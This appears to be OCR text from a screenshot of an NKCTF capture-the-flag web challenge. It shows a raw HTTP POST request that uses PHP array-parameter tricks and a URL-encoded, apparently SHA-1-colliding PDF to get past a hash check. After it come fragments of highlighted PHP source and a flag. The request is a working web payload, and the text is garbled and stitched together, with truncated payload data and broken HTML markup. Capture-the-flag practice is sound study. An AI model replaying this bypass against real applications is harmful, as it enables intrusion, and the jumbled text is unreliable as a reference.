 1 POST /?a[]=1&b[][]=2&e=114514.3434&NS[CTF.go=2 HTTP/1.1
2 Host: df569c13-3572-490f-9257-c30910f9096c.node2.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1395
9 Origin:
http://df569c13-3572-490f-9257-c30910f9096c.node2.yuzhian.com.cn
0 Connection: close
1 Referer:
http://df569c13-3572-490f-9257-c30910f9096c.node2.yuzhian.com.cn/?a[
]=1&b[][]=2&e=114514.3434&NS[CTF.go=2
2 Cookie: _ga_KCSGQQ51ER=GS1.1.1679741313.18.0.1679741313.0.0.0; _ga=
GA1.1.893951753.1678702667
3 Upgrade-Insecure-Requests: 1
4
5 c=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%
200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filt
er%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComp
onent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21
%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A
6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%
F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
bsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
bsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'error!!'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #DD0000">
'error!'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
NKCTF{dd92958c-1b7a-48ff-a7f4-40b9d81f10ba